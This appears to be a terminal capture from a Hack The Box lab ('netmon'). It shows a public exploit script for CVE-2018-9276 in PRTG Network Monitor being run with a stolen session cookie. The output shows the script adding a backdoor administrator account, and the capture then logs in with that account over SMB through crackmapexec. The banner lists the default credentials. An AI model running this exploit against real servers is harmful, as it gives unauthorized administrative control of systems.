 ❯ ./exploit.sh http://10.10.10.152 -c "OCTOPUS1813713946=ezBFMUQzQzM2LTVEN0EtNDZDQy05ODY5LTlDN0REOUVGRjRFNH0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
/home/axel/HTB/netmon/exploits took 8s crackmapexec smb 10.10.10.152 -u 'pèntest' -p 'P3nT3st!'